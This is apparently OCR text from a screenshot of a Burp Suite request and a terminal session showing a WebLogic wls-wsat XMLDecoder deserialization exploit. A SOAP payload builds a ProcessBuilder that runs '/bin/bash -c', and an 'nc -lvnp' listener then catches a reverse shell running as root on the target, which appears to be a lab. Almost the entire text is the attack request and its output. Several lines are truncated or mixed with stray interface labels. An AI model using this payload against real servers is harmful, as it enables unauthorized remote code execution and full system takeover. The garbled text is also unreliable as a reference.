 Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 101.43.138.109:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 643
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/so
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
Search...
Done
写下你的评论...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 24 Feb 2022 02:08:51 GMT
4 Content-Type: text/xml; charset=utf-8
INSPECTOR
C:\WINDOWS\system32\cmd.ex
ubuntu@VM-24-7-ubuntu: ~
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
Last login: Thu Feb 24 09:50:17 2022 from 60.247.94.10
ubuntu@VM-24-7-ubuntu:~$ nc -lvnp 1770
Listening on 0.0.0.0 1770
Connection received on 101.43.138.109 54240
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0d9cf7d6de5c:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@0d9cf7d6de5c:~/Oracle/Middleware/user_projects/domains/base_domain#